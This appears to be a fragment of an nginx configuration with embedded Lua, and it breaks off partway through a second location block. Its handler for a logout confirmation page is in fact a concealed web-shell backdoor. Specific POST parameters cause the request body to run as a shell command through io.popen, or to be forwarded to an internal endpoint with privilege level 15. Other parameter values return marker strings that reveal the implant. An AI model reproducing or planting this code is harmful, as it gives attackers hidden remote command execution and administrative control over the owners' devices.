 location /webui/logoutconfirm.html {
    add_header Content-Type text/html;
    add_header Cache-Control 'no-cache, no-store, must-revalidate';
    add_header Pragma no-cache;
    add_header Strict-Transport-Security "max-age=31536000; includeSubdomains";
    content_by_lua '
        local content = ""
        local method = ngx.req.get_method()
        local params = ngx.req.get_uri_args()
        if (method == "POST" and params ~= nil) then
            ngx.req.read_body()
            local body = ngx.req.get_body_data()
            if (params["menu"] ~= nil and params["menu"] ~= "") then
                content = "/1010202301/"
            elseif (params["logon_hash"] ~= nil and params["logon_hash"] == "1") then
                content = " "
            elseif (params["logon_hash"] ~= nil and params["logon_hash"] == " " and params["common_type"] ~= nil) then
                if (params["common_type"] == "subsystem") then
                    local f = io.popen(body, "r")
                    if(f ~= nil) then
                        content = f:read("*all")
                        f:close()
                    end
                elseif (params["common_type"] == "iox") then
                    ngx.req.set_header("Priv-Level", "15")
                    local result = ngx.location.capture("/lua5", {method=ngx.HTTP_POST, body=body});
                    local response = result.body
                    if not (response == nil or #response == 0) then
                        content = response
                    end
                end
            end
        end
        ngx.status = 200
        ngx.say(content);
    ';
}
location ~* % {
    add_header Content-Type text/html;
    add_header Cache-Control 'no-cache, no-store, must-revalidate';